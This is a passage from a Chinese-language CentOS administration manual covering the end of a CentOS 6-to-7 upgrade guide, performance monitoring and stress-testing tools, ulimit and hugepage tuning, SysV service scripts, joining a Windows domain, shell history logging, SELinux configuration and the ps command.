ln -s /lib64/libsasl2.so.3.0.0 /lib64/libsasl2.so.2
systemctl restart network
systemctl restart sshd

# chmod +x /etc/rc.d/rc.local #要给这个文件添加可执行权限
因为有些系统可能升级了一些包，导致某些依赖关系变了，而升级到7.2之后，以上这3个lib库文件又没有，所以有些服务无法启动，如Network和sshd，这样就无法远程连接了。
当然，如果目标服务器的初始安装版本为6.10且磁盘使用了lvm逻辑卷，那么就不建议远程升级了，因为6.10的lvm的某依赖lib文件在升级到7.2后也没了，导致系统都无法启动，就算添加了以上命令，也没用，因为以上命令是系统启动后加载的。

四、正式升级
# centos-upgrade-tool-cli --iso=/root/Centos7.2xx.iso #升级
#使用本地的iso文件去升级

如果是虚拟机，则不用上传7.2的iso文件到系统时，可以把iso文件以DVD的形式挂载到目标虚拟上，然后在系统里挂载到/mnt目录下，再升级，命令如下：
# mount /dev/sr0 /mnt #把镜像光盘挂载到/mnt目录下
# centos-upgrade-tool-cli --device /mnt


输入y确认升级

如果提示Finished，就可以reboot重启了，
重启后，会自动进入升级的启动菜单，然后执行升级操作，成功后，
会再次重启系统，进入centos7.2的启动菜单



输入用户名和密码，顺利进入新系统，查看内核和版本号，都已经升成7.2的了
# uname -r
# cat /etc/centos-release
# ip add #查看是否获得ip
# systemctl status sshd #查看sshd服务是否正常

一切正常，......

然后如果要启用selinux的话，先把级别改为permissive，重启后再改为enforcing
最后检查运行的web服务或数据库服务是否启动，ok了

要是想再升级到7.8等较新的版本，可以在确保现有服务软件能接受的情况下再去yum update升级。

五、常见问题
1.执行升级命令centos-upgrade-tool xxxxx后，卡死在以下界面，不动了

原因是未正常安装redhat-upgrade-tool，
得再开一个consoel界面或进入另一远程会话 先杀掉这个centos-upgrade-tool-cli进程，
再检查之前步骤二安装的4个包及18个依赖包是否安装/升级到本例中的指定版本，不是的话，就强制安装成指定版本，（也要删除旧的版本，如果有的话）

2.升级成功了，也有centos7的启动菜单，进入菜单后，未能正常启动，卡死在dracut#界面

# lvm #在dracut界面输入 lvm，如果提示缺少某lib文件，则说明是lvm未能运行，导致dracut无法识别lvm分区，自然就进不了处于Lvm分区下的root根目录
# ln -s /lib64/liblzma.so.5.0.99 /lib64/liblzma.so.0 #创建链接
# lvm #进入lvm交互界面
> lvs
> vgs
> vgchange -ay
> quit #退出交互界面
#
# exit #退出dracut shell，继续启动
接着启动系统，进入系统后，再创建第三步 指定的三个链接，如果已经有了，说明rc.local已经执行了，我们只要再重新生成initramfs-xx.img镜像就行了
# cp /boot/initramfs-3.10.0.xxx.img /boot/initramfs-3.10.0.xx.img.bak
# dracut -f /boot/initramfs-$(uname -r).img $(uname -r)
#关于initramfs-xx.img的详细情况请看作者的其他文档，

3.能启动到登录界面，但一直重复要求输入用户名和密码
这是selinux没关闭，重启系统，进入tty0单用户模式，修改selinux的配置，改为permissive

★Centos6和7的差异
差异项 | centos 6 | centos 7 | 6升到7后是否变为7的
默认文件系统 | ext4 | xfs | 不变，仍为ext4
服务管理工具 | service (upstart) | systemctl (systemd) | 变了
内核 | 2.6.32 | 3.10.0 | 变了
防火墙 | iptables | firewall | 不变，仍为iptables
时间同步 | ntp | chrony | 没有，因为6默认未安装
网卡名 | eth-x | en..,wl..,ww..,一致性命名 | 不变，仍为eth-x
主机名配置 | /etc/sysconfig/network | /etc/hostname | 变了
时区 | /etc/sysconfig/clock | timedatectl | 变了
启动引导 | grub | grub2 | 不变，仍为grub引导
目录 | /bin, /sbin, /lib, /lib64  这4个目录为实目录 | 这4个目录变成/usr下的相应目录的链接 | 变了
运行级别配置 | /etc/inittab | 用default.target链接 | 变了
语言、字符集 | /etc/sysconfig/i18n | /etc/locale.conf | 变了
数据库 | Mysql | MarriaDB | 未知，因为6默认未安装
桌面 | Gnome 2.x | Gnome 3.x | 不变，桌面升级失败

★升级后能否正常进入系统（6.x为最小化安装版本）
版本 | lvm启动进入系统 | 登录(未关闭selinux) | 网络及  sshd服务 | grep命令 | yum命令
6.4和6.5 | 能 | 正常 | 正常运行 | 能 | 能
6.6 | 能 | 循环登录 | 正常运行 | 能 | 能
6.7 | 能 | 循环登录 | 正常运行 | 缺少lib | 能
6.8 | 能 | 循环登录 | 未运行 | 缺少lib | 能
6.9 | 能 | 循环登录 | 未运行 | 缺少lib | 缺少lib
6.10 | 不能 | 循环登录 | 未运行 | 缺少lib | 缺少lib
6.3及之前的版本作者未测试，6.4及6.5是没有问题的
6.6至6.9如果使用了lvm分区，也能进入系统，所以在升级前在rc.local里写入创建那三个链接的命令以及关闭selinux，则其他服务也能正常运行
★6.10版本，如果使用了lvm分区，不能正常进入系统，不能远程升级，只能在本地升级

第24章、系统性能相关操作

★系统性能查看
①TOP
输入top命令可以显示当前正在运行的进程及其相关信息，top -c 显示详细命令
g1至g4的风格分别如下：



输入top命令后，即进入top的交互模式，在交互模式下可以输入字符命令进行其他操作：
命令（不需回车） | 说明
g1 至g4 | 切换显示风格，共有4种 g1 g2 g3 g4
u | 输入u然后提示输入用户名，即可查看指定用户的进程
k | 输入k然后提示输入进程的pid，即可结束该进程
d 或 s | 修改刷新显示的时间间隔，默认为3秒更新一次
q | 退出top程序
y | 切换开关，对正在运行的进程加亮显示或者不加亮
i | 切换开关，显示闲置进程和僵死进程 或者不显示
M | 按%MEM字段进行排序，降序
N | 按PID字段排序，降序
P | 按%CPU排序，降序
T | 按TIME+排序，降序
Top输出项含义：
字段 | 含义
PID | 进程id
USER | 进程所有者id
PR | 进程优先执行的顺序，值越小越优先
NI | 进程nice值，正值为低优先级，负值为高优先级
VIRT | 进程使用的虚拟内存总量，单位KB，virt=swap+res
RES | 进程使用的物理内存大小，单位KB
SHR | SHR共享内存大小，单位KB
S | 进程状态，D：不可中断睡眠，R：运行，S：睡眠，T：跟踪/停止，Z：僵尸进程
%CPU | 进程在本次刷新时间间隔内的CPU时间占用百分比
%MEM | 物理内存使用百分比
TIME+ | 使用CPU的总时间，单位为0.01秒
COMMAND | 使用的命令
PPID | 父进程pid
RUSER | 实际用户名
UID | 用户ID
TTY | 控制终端
SWAP | 交换区使用大小，单位KB

②vmstat
vmstat命令显示进程队列、内存交换区、块I/O和CPU活动信息
# vmstat -a #显示所有的（活跃和非活跃内存）
# vmstat -a -S M # -S M表示以指定的单位显示，M为MB，默认为KB
# vmstat 3 10 #每3秒一次，显示10次 资源使用率情况
vmstat输出项含义：
输出项 |  | 说明
procs | r | 在运行队列中等待运行的进程数
procs | b | 等待I/O的进程数
memory | swpd | 当前使用的交换空间
memory | free | 当前空闲的物理内存
memory | buff | 用作缓冲的内存大小
memory | cache | 用作缓存的内存大小
memory | inact | 非活跃的内存大小
memory | active | 活跃的内存大小
swap | si | 每秒从交换区写到内存的大小
swap | so | 每秒从内存写到交换区的大小
io | bi | 每秒读取块设备的块数
io | bo | 每秒写入块设备的块数
system | in | 每秒的中断数，包括时钟中断
system | cs | 每秒的环境（上下文）切换次数
CPU | us | 用户进程执行时间的百分比
CPU | sy | 系统进程执行时间的百分比
CPU | id | 空闲时间 百分比
CPU | wa | 等待I/O时间 百分比
CPU | st | 管理程序为另一个虚拟进程提供服务而 等待虚拟CPU的百分比

③iostat
# yum install sysstat -y #要先安装sysStat
iostat命令用于输出CPU与磁盘I/O相关的统计信息

iostat输出项含义：
%user | 在用户级别运行所使用的cpu百分比
%nice | 高优先级进程（nice小于0）使用的cpu百分比
%system | 在核心级别（kernel）运行所使用的cpu百分比
%iowate | CPU等待硬件I/O所占用cpu百分比
%steal | 当管理程序为另一个虚拟进程提供服务而等待虚拟cpu的百分比
%idle | CPU空闲时间的百分比
Devices | 硬盘设备
tps | 每秒钟物理设备的I/O传输总量
kB_read/s | 每秒从驱动器读入的数据量，单位为 块/s
kB_wrtn/s | 每秒向驱动器写入的数据量，单位为 块/s
kB_read | 读入的数据总量，单位为 KB
kB_wrtn | 写入的数据总量，单位为 KB

④mpstat
# yum install sysstat -y
mpstat命令报告与cpu相关的统计信息

mpstat输出项含义：
%usr | 在用户级别运行所使用的cpu时间百分比
%nice | 高优先级进程（nice小于0）使用的cpu时间百分比
%sys | 在核心级别（kernel）运行所使用的cpu时间百分比
%iowate | CPU等待硬件I/O所占用cpu时间百分比
%irq | 中断操作占用cpu时间百分比
%soft | softirq操作占用cpu时间百分比
%steal | 管理程序为另一个虚拟进程提供服务而等待虚拟cpu的百分比
%idle | 显示cpu在空闲状态占用cpu总时间的百分比
intr/s | cpu每秒接收到的中断数

# yum install syssta -y t #安装sysstat包，才有sar命令
# sar 3 10 #每3秒一次，显示10次 cpu使用率情况
# sar -C -f /var/log/sa/sa07 #查看7号的 cpu使用情况
# sar -r -f /var/log/sa/sa07 #查看7号的 内存使用情况
# sar -S -f /var/log/sa/sa07 #查看7号的 swap使用情况
# sar -b -f /var/log/sa/sa07 #查看7号的 磁盘io情况

磁盘io查看
# iostat -d -x -k 3 100 #每3秒输出一次，共输出100次
-d 显示磁盘使用情况
-x 显示详细信息
-k 以KB为单位显示

★系统性能压力测试（dd、stress）
★cpulimit限制cpu占用率
# yum install epel-release -y
# yum install cpulimit -y

# nohup dd if=/dev/zero of=/dev/null & #dd命令使单个cpu占满，单核100%，不占内存
# ps -ef | grep dd #查看dd进程id
# nohup cpulimit -l 85 -p 2107 & #设置进程的cpu占用率为85%

# nohup dd if=/dev/zero of=/dev/null ibs=2048000000 &
# ibs强制一次读取2GB数据，即读入缓冲区的字节数，占用内存
# obs强制一次性写入2GB数据，占用内存
/dev/zero 是一个输入设备
/dev/null 是一个输出设备

★手动触发cpu全占满情况
# 有几个cpu就启用几个dd进程； seq 1 N 用来生成１到Ｎ之间的数字
for i in `seq 1 $(cat /proc/cpuinfo | grep "physical id" | wc -l)`
do
dd if=/dev/zero of=/dev/null &
done

★stress压力测试
# yum install epel-release -y
# yum install stress -y

# stress -c 2 #需要使用几个cpu，-c后面就写数字几，只占cpu，每cpu使用率达100%
# stress --vm 2 --vm-bytes 1000M --vm-keep #创建2个进程，每进程分配1000M内存（每进程占一个cpu，100%，一直在进行默认的stride操作（cpu在用户态忙碌user非常高）
# stress --vm 2 --vm-bytes 1G --vm-hang 5 #指示每个消耗内存的进程在分配到内存后转入睡眠状态5秒，然后释放内存，一直重复执行这个过程，整体上看CPU的负载并不高
# stress -d 1 --hdd-bytes 10M --timeout 20 #创建一个进程不断的在磁盘上创建 10M 大小的文件并写入内容

★ulimit性能优化

# ulimit -a #查看系统ulimit限制
core file size (blocks, -c) 0
data seg size (kbytes, -d) unlimited
scheduling priority (-e) 0
file size (blocks, -f) unlimited
pending signals (-i) 14998
max locked memory (kbytes, -l) 64
max memory size (kbytes, -m) unlimited
open files (-n) 1024
pipe size (512 bytes, -p) 8
POSIX message queues (bytes, -q) 819200
real-time priority (-r) 0
stack size (kbytes, -s) 8192
max user processes (-u) 14998
virtual memory (kbytes, -v) unlimited
file locks (-x) unlimited

# ulimit -n 40960 #命令行临时设置
# nofile，对当前shell可打开文件数量的限制（含tcp连接数量）最大1048576个，默认1024
# ulimit -l unlimited #max locked memory，默认64KB
# ulimit -u 40960 # nproc表示进程数量，默认14999
# ulimit -c unlimited # core文件大小，core文件是指线圈内存，是程序运行状态的内存映像，程序在崩溃时会生成core文件

以上命令行配置只是临时，可写入配置文件中
# vi /etc/security/limits.conf
* soft core unlimited
* hard core unlimited
* soft nofile 40960
* hard nofile 40960
* soft memlock unlimited
* hard memlock unlimited
* soft nproc 40960
* hard nproc 40960

#保存后，需要重启服务器才生效，若不想立即重启，可以用命令行临时设置

★关闭透明大页THP
THP（Transparent HugePage）为系统管理员和开发人员减少了很多使用传统大页的复杂性，因为THP的目标是改进性能，因此其它开发人员已在各种系统、配置、应用程序和负载中对THP进行了测试和优化。这样可让THP默认设置改进大多数系统配置性能。但是，不建议对数据库工作负载使用THP

这两者最大的区别在于：
标准大页管理是预分配的方式，而透明大页管理则是动态分配的方式。

# cat /sys/kernel/mm/transparent_hugepage/enabled #查看透明大页设置
[always] madvise never #always默认是开启的

# echo 'never' > /sys/kernel/mm/transparent_hugepage/enabled #关闭透明大页
# echo 'never' > /sys/kernel/mm/transparent_hugepage/defrag
# echo 0 > /sys/kernel/mm/transparent_hugepage/khugepaged/defrag

★写入开机启动脚本里
# cat >> /etc/rc.d/rc.local <<EOF
echo 'never' > /sys/kernel/mm/transparent_hugepage/enabled
echo 'never' > /sys/kernel/mm/transparent_hugepage/defrag
echo 0 > /sys/kernel/mm/transparent_hugepage/khugepaged/defrag
EOF

# chmod +x /etc/rc.d/rc.local

★创建关闭透明大页的tuned模板
# mkdir /etc/tuned/no-thp
# cat > /etc/tuned/no-thp/tuned.conf <<EOF
[main]
summary=never use transparent_hugepage
include=virtual-guest
[vm]
transparent_hugepages=never
EOF

# tuned-adm profile no-thp

★释放内存缓存

# sync; echo 1 > /proc/sys/vm/drop_caches #释放页面缓存，pagecache
# sync; echo 2 > /proc/sys/vm/drop_caches #释放目录项和索引inodes
# sync; echo 3 > /proc/sys/vm/drop_caches #释放以上三者，页面，目录项，索引

★进程优先级设置
top查看进程情况时，PR及NI这2列表示进程的优先级，数值越小优先级越高
# nice -n 10 ./test.sh #以NI优先级10运行一个脚本，设置NI后，其PR值也会增加相应的大小
# renice 5 进程id #在脚本运行后，调整其进程的NI优先级为5

NI取值范围是 -20~19 （负20到正19）
普通用户调整NI值的范围是0~19，而且只能调整用户自己的进程，且只能调高NI值，不能调低。
只有root用户才能设置进程NI值为负值，而且可以调整任何用户的进程

第25章、Service命令
从EL7系列的系统开始已经不用service命令了，这里只是为了兼容低版本的系统才讲解一下
# service --status-all #查看所有服务状态
# service 服务名 reload #重新加载配置
# service 服务名 try-reload #仅当服务运行时，才重新加载配置
# service 服务名 start #启动该服务
# service 服务名 restart #重启该服务
# service 服务名 stop #停止该服务

# chkconfig --list
#查看每个服务的运行级别，就是说该服务在每个runlevel下是自启动还是 非自启动

看上图最后一行，表示network这个服务，在runlevel为0,1,6时关闭，在runlevel为2,3,4,5时开启
# chkconfig 服务名 on #表示设置该服务在当前运行级别时，自启动
# chkconfig 服务名 off #表示设置该服务在当前运行级别时，不自启动
# chkconfig --level 35 服务名 on #表示设置该服务在runlevel3,5时自启动

★chkconfig设置服务是否随开机自启动的做法是：
把自启的服务配置为一个shell脚本文件，放在/etc/rc.d/目录下（该目录下每个rc*目录对应一个runlevel）（也可能是做了软链接到这些目录下）开机时加载并运行相应的runlevel的脚本文件，然后脚本文件再去启动目标服务。


★将shell脚本设置为开机自启服务示例：
# vi /opt/test-service-func.sh #编写任务脚本
#!/bin/bash
while true
do
date_info=`date`
echo "${date_info} running test-service" >> /opt/test-service-func.log
sleep 3
done

# vi /etc/init.d/test-service.sh #编写开机自启服务脚本（这个脚本里不能有死循环或耗时较久的代码，否则会影响系统的正常启动，因为使用chkconfig管理自启服务时，在开机时，会先按顺序加载所有服务脚本，再进入正式的系统，如果这些服务脚本有问题，则可能会导致无法进入系统）
#!/bin/bash
#chkconfig: 2345 22 80
#description: test-service

rc=0
exec=/opt/test-service-func.sh

start() {
echo "start test-service"
$exec &
return $?
}
stop() {
echo "stop test-service"
pid=`ps -ef | grep "$exec" | grep -v grep | awk '{print$2}'`
if [ x"$pid" != x"" ]; then
kill -9 $pid
fi
return $?
}
status() {
pid=`ps -ef | grep "$exec" | grep -v grep | awk '{print$2}'`
if [ x"$pid" != x"" ]; then
echo "running"
else
echo "not running"
fi
return $?
}

case "$1" in
start)
start
;;
stop)
stop
;;
status)
status
;;
restart|reload|force-reload)
stop
start
;;
*)
echo $"Usage: $0 {start|stop|status|restart|reload|force-reload}"
exit 2
esac

exit $rc
#chkconfig:后面的3个参数说明：
第1个为启动此服务的系统运行级别，可以多个一起写，系统运行级别为0到6
第2个参数为此服务的启动优先级，范围0-100，数字越小越优先
第3个参数为此服务的停止优先级，范围0-100，数字越小越优先

# chmod +x /opt/test-service-func.sh
# chmod +x /etc/init.d/test-service.sh
# chkconfig --add test-service.sh #将shell脚本做成开机自启服务，脚本必须在/etc/init.d/目录下能找到
# chkconfig --list test-service.sh #列出指定服务
test-service.sh 0:off 1:off 2:on 3:on 4:on 5:on 6:off
# chkconfig --del test-service.sh #删除所指定的系统服务，不再由chkconfig指令管理

# service test-service.sh status
not running
# service test-service.sh start
# service test-service.sh status
running
# service test-service.sh stop

# tail -f /opt/test-service-func.log #查看任务日志
Tue May 6 19:01:10 CST 2025 running test-service
Tue May 6 19:01:13 CST 2025 running test-service
Tue May 6 19:01:16 CST 2025 running test-service
Tue May 6 19:01:19 CST 2025 running test-service
Tue May 6 19:01:22 CST 2025 running test-service
Tue May 6 19:01:25 CST 2025 running test-service

第26章、Centos7加入Windows域
# yum install sssd realmd oddjob oddjob-mkhomedir adcli samba-common \
samba-common-tools krb5-workstation openldap-clients policycoreutils-pythen -y

# systemctl enable sssd
# systemctl start sssd

# vi /etc/resolv.conf #编辑dns解析
search xxx.com
nameserver 10.1.1.250 #查询xxx.com时使用指定的dns，指向域里的dns

# realm join --user=domainUser xxx.com -v #加域
... #输入用户名和密码，加域成功

# realm list #查看加域情况

# id user@xxx.com #查看域用户

#默认情况下使用域用户时，还要加上xxx.com的后缀，若不想加后缀，可进行如下配置
# vi /etc/sssd/sssd.conf
use_fully_qualified_name=False #不使用完全名称
fallback_homedir=/home/%u
#保存，重启sssd

#给相应的domain组分配权限，这个组是在Windows域控上存在的组
# vi /etc/sudoers.d/sudoers
%组名@xxx.com ALL=(root) 自定义权限

#退出域
# realm leave xxx.com

第27章、自动记录历史命令
每当用户退出登录时，就会记录其本次登录进行的操作命令，并保存在单一的文件里（默认为~/.bash_history，可通过修改HISTFILE变量去自定义文件名，如 user@LoginTime_IP

# vi /etc/profile #在文件尾部添加以下脚本：
#set auto logging user history
history
USER=`whoami`
USER_IP=`who -u am i 2>/dev/null| awk '{print $NF}'|sed -e 's/[()]//g'`
if [ "$USER_IP" = "" ]; then
USER_IP=`hostname`
fi
if [ ! -d /var/log/history ]; then
mkdir /var/log/history
chmod 777 /var/log/history
fi
if [ ! -d /var/log/history/${LOGNAME} ]; then
mkdir /var/log/history/${LOGNAME}
chmod 700 /var/log/history/${LOGNAME}
fi
export HISTSIZE=4096
DT=`date +"%Y%m%d_%H:%M:%S"`
export HISTFILE="/var/log/history/${LOGNAME}/${USER}@${DT}_${USER_IP}"
#保存
# source /etc/profile

文件名的时间为登录的时间，IP为客户端的公网IP

★设置history记录时间格式
# history #默认不带执行时间
# vi /etc/bashrc
export HISTTIMEFORMAT="%Y-%m-%d %H:%M:%S "

# source /etc/bashrc

# history -c #将当前shell的所有历史命令记录全部清除

第28章、SELinux
SELinux（Security Enhanced Linux）是一个强制访问控制系统，是从Linux2.6内核开始提供的基于“域-类型”模型的强制访问控制安全系统，开启了SELinux后，系统进程对文件资源的访问又多了一层访问权限控制。
SELinux的控制思路是：对进程进行分类，对资源进行分类，然后指定某类进程只能访问某类资源，这样即使进程是以root身份运行的，它也只能访问指定的那类资源。如果不开启selinux，当以root身份运行某个进程时，该进程就能访问所有的资源，这是非常危险的。

①启用selinux
# cat /etc/sysconfig/selinux #查看selinux的主配置文件，这是个链接文件，实际指向/etc/selinux/config这个文件，只有2个参数要配置
SELINUX = enforcing #selinux的启用状态
SELINUXTYPE = targeted #selinux的类型

参数说明：
SELINUX = disabled #不启用selinux
permissive #启用，违反策略时不会限制访问，只会记录日志
enforcing #启用，违反策略时会阻止访问目标文件
SELINUXTYPE = targeted #只对主要的网络服务进程访问资源时 进行限制
strict #对整个系统进程 都进行访问资源的限制

如果不开启Selinux，那么设置 SELINUX = disabled就行了
如果要开启Selinux，那么推荐设置为SELINUX = enforcing， SELINUXTYPE = targeted

# getenforce #查看是否启用selinux
# setenforce Permissive #临时设置为permissive的状态
# setenforce 0 #同上，临时设置为permissive的状态
# grubby --update-kernel ALL --args selinux=0 #设置内核启动时不加载selinux（永久的，写入grub.cfg配置里）

Selinux对所有的文件（资源）都赋予一个叫type的文件类型标签，对所有的进程也都赋予一个叫domain的标签
然后，进程对所有资源的访问都是可以基于策略去设置的。

# ls -Z或 ls --context #查看文件的标签

★重新对文件系统赋予标签（谨慎操作）
# /sbin/fixfiles relabel
或者：
# touch /.autorelabel
然后 reboot 重启系统

②查看安全上下文
selinux 对资源分配的标签也叫 安全上下文（Security Context）
安全上下文（标签）由5个元素组成：
user: 表示能够访问它的用户
role: 表示该资源的角色
type: 表示该资源的类型
sensitivity:
category:

# ls -Z #查看文件的安全上下文
# ps -Z #查看进程的安全上下文
# id -Z #查看当前用户的安全上下文
例：
ll -Z #普通文件只显示前4个元素
-rw-r--r--. cof cof system_u:object_r:user_home_t:s0 Centos7.pptx
↑user ↑role ↑type ↑sensitivity

③端口标签（传输层的端口）
# yum install policycoreutils-python -y #semanage在此软件包里，最小化默认未安装
# yum install policycoreutils-python-utils -y #★centos8的软件名称
# semanage port -l #列出所有预定义的端口资源标签
# semanage port -l | grep http #查看与http相关的端口资源标签
# semanage port -a -t http_port_t -p tcp 5443 #添加端口标签
#表示给5443端口打上http_port_t的标签，这样能访问该类标签资源的进程就能访问该5443端口了
# semanage port -d -t http_port_t -p tcp 5443 #删除端口标签

④文件标签
# chcon -t httpd_sys_content_t 文件名 #修改文件标签中的type类型
#表示把该文件的type类型改为httpd_sys_content_t标签，这样之后，能访问该类型资源的进程也就能访问该文件了
# chcon -Rt xxxxx_t 目录 #如果是修改目录及所有子目录/文件标签，则要用-R参数表示递归，只是修改了当前标签，并未修改默认的标签

# semanage fcontext -l | grep "/var/www" #查看/var/www目录及其子目录所有文件的默认标签
/var/www(/.*)? all files system_u:object_r:httpd_sys_content_t:s0
# semanage fcontext -a -t httpd_sys_content_t '/var/www/html(/.*)?'
#修改目录及 其子目录/文件 的默认标签，-a表示永久生效
# restorecon -Rv /var/www/html #恢复该目录下所有文件的标签为该目录的默认标签

⑤Sebool策略
表示网络服务进程开启的功能或能够访问的资源
# getsebool -a | grep httpd #查看selinux布尔值
# semanage boolean -l | grep http #查看selinux布尔值
# semanage boolean -l -C #查看修改过的布尔值
# semanage -P ftpd_use_nfs=1 #设置selinux布尔值，1为开，0为关
# semanage -P ftpd_use_nfs on #同上设置为开，on为开，off为关
当我们mv移动文件到新的目录下时，其selinux标签不变，只有copy时才会生成新的标签

⑥查看标签权限
# yum install setools-console -y

# sesearch --allow -t httpd_sys_content_t #查看该类资源可被哪些进程类 所访问

# sesearch --allow -s httpd_t #查看该类进程可以访问哪些类型的资源


⑦查看selinux阻止访问日志
# yum install setroubleshoot -y
#setroubleshoot将selinux错误信息写入/var/log/messages文件中
# tail /var/log/messages | grep setroubleshoot #查看日志
# sealert -a /var/log/audit/audit.log #查看日志

★开启selinux要打标签
①centos7原来未开启selinux，后来想开启，开启后，需要重启系统
先将/etc/selinux/config里的SELINUX=置为permissive
再touch /.autorelabel 创建标记文件，让系统启动时自动打标签
再reboot重启系统
重启后，再将/etc/selinux/config文件里的SELINUX=置为enforcing
最后 setenforce Enforcing

如果还不行，则手动打标签
# /sbin/fixfiles -f relabel
# touch /.autorelabel
# reboot #重启可能会失败，需要断电强制重启，需要慎重操作，最好现场近端操作

②centos6未开启selinux，升级到了centos7，7想开启selinux，则：
# genhomedircon
# touch /.autorelabel
# reboot

/etc/selinux/targeted/contexts/files/file_contexts #此文件保存了selinux文件标签

第29章、进程操作及作业控制

★ps命令查看进程
# ps #查看当前用户的进程，仅显示有控制终端的进程

# ps -x #查看当前用户的进程，包括没有控制终端的进程

# ps -au #查看所有用户的进程，仅显示有控制终端的进程，可与 -x选项组合
